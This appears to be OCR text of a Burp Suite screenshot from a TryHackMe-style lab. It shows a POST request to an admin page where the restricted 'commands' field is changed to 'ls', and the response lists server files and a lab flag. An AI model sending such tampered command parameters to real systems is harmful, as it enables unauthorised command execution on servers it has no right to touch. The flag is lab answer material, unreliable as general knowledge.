 Request
Pretty Raw Hex \n
1 POST /realadmin/main.php HTTP/1.1
2 Host: 10.10.20.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.20.199
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.20.199/realadmin/main.php
13 Cookie: PHPSESSID=mdcr98pvi082luv91g9rdm6sc1
14 Upgrade-Insecure-Requests: 1
15
16 commands=ls
Response
Pretty Raw Hex Render \n
Logged-in User: ubuntu<br>
<br>
You can also execute commands using
following drop down <br>
<br>
<form method="POST" name="main.php">
107
108 <div class="input-field1">
109
110 <!--<input type="text" name="cmd"
autofocus id="cmd" size="80">-->
111 <select name="commands">
112 <option value="whoami">
System Owner
</option>
113 <option value="pwd">
Current Directory
</option>
114 </select>
115 <input type="submit" value="Execute"
class="bg-black-200">
116 </div>
117 </form>
118 <pre>
119 <br>
Password for accessing original file
manager: THM{10101}<br>
index.php
120 main.php
121 renamed_file_manager.php
122 thm_shell.php
123 </pre>